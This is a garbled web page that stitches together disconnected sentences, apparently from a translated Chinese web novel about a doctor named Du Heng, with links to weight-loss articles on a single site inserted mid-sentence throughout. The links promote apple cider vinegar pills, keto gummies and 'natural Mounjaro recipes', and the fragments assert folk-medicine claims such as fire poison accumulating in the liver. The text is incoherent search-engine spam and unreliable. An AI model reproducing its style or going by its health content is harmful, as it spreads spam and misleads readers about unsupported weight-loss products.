<p>The first thing Du Heng did after leaving Liang Limin aside was to quickly take off the pillow.In order to To calm down the matter, she was transferred to the district maternal and child health <a href="https://www.ccn.cl/aiJ/weight-metabolism-cider-your-the-of-apple-vinegar-loss-exploring-unlock-pills-5lt-for-potential/">Unlock Your Metabolism: Exploring the Potential of Apple Cider Vinegar Pills for Weight Loss</a> <a href="https://www.ccn.cl/wjEq/unlock-your-fall-wellness-can-j409fhvd-apple-cider-vinegar-really-help-with-belly-fat/">Unlock Your Fall Wellness: Can Apple Cider Vinegar Really Help with Belly Fat?</a> station.</p>
<p>One thing I mentioned was that in that village, the villagers <a href="https://www.ccn.cl/VkHzOHL/in-for--weight-e4fl3-vinegar-cider-benefits-apple-of--loss-amazing/">5 Amazing Benefits of Apple Cider Vinegar for Weight Loss in 2025</a> got into a fight with the village doctor over health care products.However, with the development of technology and the popularization of prenatal check ups, it is basically <a href="https://www.ccn.cl/iECweRateB/unlock-your-metabolism-the-potential-of-9bt06-apple-cider-vinegar-gummies-for-weight-loss/">Unlock Your Metabolism: The Potential of Apple Cider Vinegar Gummies for Weight Loss</a> possible to detect abnormal fetal position before delivery, and then intervene in advance to avoid the abnormal fetal position to the greatest extent.</p>
<p>room. The originally relatively spacious meeting room was so crowded that there was no room for a foothold.It was not as casual as when he was at <a href="https://www.ccn.cl/frXAep/unlocking-the-potential-apple-cider-vinegar-weight-loss-and-the--weight-loss-d58e1-landscape/">Unlocking the Potential: Apple Cider Vinegar, Weight Loss, and the 2026 Weight Loss Landscape</a> their home. Du Heng asked the two of them to sit on the sofa.</p>
<p>After hanging up the phone, Du Heng went back in and talked to An Chun about what happened on the phone.The father, who was in his <a href="https://www.ccn.cl/IgzcTwNw/keto-4ipb-in-your-weight-loss-companion-pack-gummies/">6-Pack Keto Gummies: Your Companion in Weight Loss</a> 60s, pulled him out of the health center s gate.</p>
<p>Thank you for your concern, editor in chief. <a href="https://www.ccn.cl/TepnHNcyk/kelly-clarksons-5fh6fa8c-weight-loss-journey-unpacking-the-gummies-that-sparked-her-transformation/">Kelly Clarkson's Weight Loss Journey: Unpacking the Gummies That Sparked Her Transformation</a> I ll be fine.To be precise, Western medicine, like Chinese medicine, is both traditional medicine and experience led medicine.</p>
<p>and pulled him up, Brother, <a href="https://www.ccn.cl/uhqKhiyJQ/your-1gdpe-acv-sea-vs-potential-is-loss-gummies-for-you-unlock-right-weight-which-keto-moss-/">Unlock Your Weight Loss Potential: Sea Moss Keto vs. ACV Gummies – Which is Right for You?</a> what are you doing Lao Du is my classmate, there is no need.</p>
<p>If it can be cured by bone setting, then we will definitely recommend bone setting treatment.Take care of him and <a href="https://www.ccn.cl/hhKzrDiI/unlock-the-autumn-harvest-exploring-the-potential-ys5dv05-of-apple-cider-vinegar-for-wellness/">Unlock the Autumn Harvest: Exploring the Potential of Apple Cider Vinegar for Wellness</a> let him move forward bravely. Isn t there a saying that behind every successful man, there is a woman who works silently, and I like to be such a woman.</p>
<p>Otherwise, how could my brother in law have such achievements and status at this age.Its principle is the same as a dam in a river. When it can be stopped, the sea is calm and peaceful but when the day comes that it cannot be stopped, it is like a dam releasing floods, and the long pent up emotions will pour out, violently.</p>
<p>Then the two brothers stared at each other, Where s my car Where s my car And my peach Stop beeping, go back and look for it.Dr. Shen, <a href="https://www.ccn.cl/sKTozHnkj/recipes-4lldwj2u7-apple-wellness--loss-cider-winter-for-your-boost-vinegar-fat/">Boost Your Winter Wellness: 5 Apple Cider Vinegar Recipes for Fat Loss</a> we are a treatment group here. The standard is that those with experience are teachers.</p>
<p>You don t have to worry about the fees. I will solve it myself.You should know better than me. Where can I find you 100,000 in cash in this place Listen to me, you guys <a href="https://www.ccn.cl/GsXpQxhn/transformation--dinner-loss-wellness-for-your-vegetarian-and-fuel-g9vjs3s5-weight-recipes/">Fuel Your Transformation: 10 Vegetarian Dinner Recipes for Weight Loss and Wellness</a> come out now.</p>
<p>just to get rid of the temperature of the human body, hoping to find a place with a lower temperature.Watching Captain Zhang sniffing the cigarette, Wu Shengnan said softly again, Captain Zhang, <a href="https://www.ccn.cl/wtbFziWit/the-k2guw-buzz-around-the-bottle-apple-cider-vinegar-and-the-viral-before-amp-after-photos/">The Buzz Around the Bottle: Apple Cider Vinegar and the Viral Before &amp; After Photos</a> if you re sleepy, just smoke.</p>
<p>In any case, the fire poison has accumulated in the liver <a href="https://www.ccn.cl/HIiFnR/jgm2n7efi-your-weight--mounjaro-natural--recipes-to-loss-boost-in/">5 Natural Mounjaro Recipes to Boost Your Weight Loss in 2025</a> and formed sores, which has caused damage to the liver, and repairing this damage cannot be done in a short time.Women generally have a cold constitution. Cold leads to stagnation, stagnation leads to blockage, and blockage leads to pain.</p>
<p>He knew that Du Heng could make money, but he also knew that Du Heng only had 200,000 yuan this month, and he also bought furniture and appliances for two houses, so he took out 500,000 yuan at once, which made him want to <a href="https://www.ccn.cl/zFuo/unlock-your-potential-the-surprisingly-powerful-lessons-of-remi-baders-9fbou-weight-loss-journey/">Unlock Your Potential: The Surprisingly Powerful Lessons of Remi Baders Weight Loss Journey</a> ask more questions.Consciousness disorder Tang Yinglong s heart skipped a beat, You mean this kid is mentally ill Lao Wang nodded, We can t rule out this possibility, and the probability is very high.</p>
<p>Du Heng gently patted Jin Zan <a href="https://www.ccn.cl/BhNXf/unlock-the-power-of-apple-cider-1yc3e-vinegar--ways-to-boost-your-health/">Unlock the Power of Apple Cider Vinegar: 7 Ways to Boost Your Health</a> s hand <a href="https://www.ccn.cl/blLmYuCP/unlock-90f5r9y-ketosis-support-the-surprisingly-powerful-combination-of-apple-cider-vinegar-keto-gummies/">Unlock Ketosis Support: The Surprisingly Powerful Combination of Apple Cider Vinegar Keto Gummies</a> away, There are other patients.Gong Daoyang <a href="https://www.ccn.cl/TRDAibN/unlock-holiday-wellness-the-apple-hl9gb26q-cider-vinegar-fasting-secret/">Unlock Holiday Wellness: The Apple Cider Vinegar Fasting Secret</a> took a deep breath and said, How about this, I ll replace your mother and wait inside with you.</p>
<p>But every morning, Wang Zhenzhen She would leave home early.Du Heng glanced at the dishes Liao Quansheng ordered and refused to continue <a href="https://www.ccn.cl/DLOZtWGlq/the-vinegar-secret-p8dcgeo7-how-apple-cider-vinegar-could-be-rewriting-the-rules-on-belly-fat/">The Vinegar Secret: How Apple Cider Vinegar Could Be Rewriting the Rules on Belly Fat</a> ordering.</p>
<p>Du Heng stood <a href="https://www.ccn.cl/gIwHtIVg/shift-new-diet-the-wellness-something-calorie-yorks-a-how-dominating-is-scene-approach-deficit--tj2/">The 2025 Diet Shift: How a Calorie Deficit Approach is Dominating New York’s 30-Something Wellness Scene</a> behind the crowd, quietly Some people say that the atmosphere of the Second Hospital of Jin University is not good, and there is a problem with the attitude towards Chinese medicine.The junior was stunned for a moment, then quickly said, Teacher, what should I do about the lecture I have to give at the Capital College of Traditional Chinese Medicine tomorrow Call and push.</p>
<p>Instead, he turned around <a href="https://www.ccn.cl/FLifrj/fix-keto--mistakes-youre-and-probably-them-how-to-h1rz-making/">7 Keto Mistakes You're Probably Making and How to Fix Them</a> and walked to the ward, Let me confirm again.Zhang Dewen took a deep breath and looked at the director of the psychiatry department Said, <a href="https://www.ccn.cl/tpSIiu/for-cider-loss--vinegars-metabolism-62f-apple-sustainable-unlock-weight-your/">Unlock Your Metabolism: 3 Apple Cider Vinegars for Sustainable Weight Loss</a> Don t send it away yet, let s wait for another day.</p>
<p>What came <a href="https://www.ccn.cl/IinDo/embrace-the-fall-flavors-apple-cider-vinegar-drinks-for-o18-weight-loss--your--guide/">Embrace the Fall Flavors: Apple Cider Vinegar Drinks for Weight Loss – Your 2026 Guide</a> into view was a pretty face with pear blossoms and rain.But then again, in rural areas, such work is necessary and indispensable.</p>
<p>Just some people are happy and some are unhappy. Guan Bo is the most unhappy person.If the liver suddenly operates at high power, other parts of the body will be affected.</p>
<p>Du Heng, are you ready Du Heng was not prepared. He followed Li Qin and the others to watch a TV series in the morning.It s me, I discovered the situation. Du Fei <a href="https://www.ccn.cl/uTAFRilSo/beat-the-holiday-bloat-delicious-apple-cider-vinegar-drinks-for-weight-loss-o6c/">Beat the Holiday Bloat: Delicious Apple Cider Vinegar Drinks for Weight Loss</a> s father quickly took a step forward.</p>
<p>Just as he got into the driver s seat, Wu Shengnan s mind immediately thought of what Du Heng said that morning, Don t be impulsive.and at the same time, I handed over the rescue approval of each hospital to the hands of these experts and directors.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>